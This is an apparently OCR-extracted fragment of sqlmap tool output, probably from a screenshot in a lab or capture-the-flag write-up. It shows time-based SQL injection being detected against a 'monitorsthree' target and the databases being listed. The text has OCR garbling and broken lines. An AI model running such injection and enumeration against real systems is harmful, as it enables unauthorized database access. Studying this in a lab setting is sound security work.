 el, please wait.............................. (done)
[12:10:21] [CRITICAL] considerable lagging has been detected in connection
response(s). Please use as high value for option '--time-sec' as possible
(e.g. 10 or more)
[12:10:47] [WARNING] it is very important to not stress the network connec
tion during usage of time-based payloads to prevent potential disruptions
sthree_
[12:23:55] [ERROR] invalid character detected. retrying..
db
available databases [2]:
[*] informatlon_schema
[*] monitorsthree_db
SQL injection vulnerability has already been detected against 'monitorsthr